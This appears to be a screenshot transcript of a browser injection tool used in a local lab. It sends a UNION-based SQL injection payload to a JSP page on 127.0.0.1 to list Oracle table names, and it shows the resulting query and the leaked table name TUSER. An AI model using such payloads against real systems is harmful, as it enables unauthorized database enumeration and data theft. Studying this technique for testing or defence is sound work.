 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=-2 union select 1,(select table_name from user_tables where rownum=1 and table_name not in
('MSG')),null from dual -- aaa
Execute
Enable Post data Enable Referrer
select * from msg where id=-2 union select 1,(select table_name from user_tables where
rownum=1 and table_name not in ('MSG')),null from dual -- aaa
ID: 1
Title: TUSER
Content: null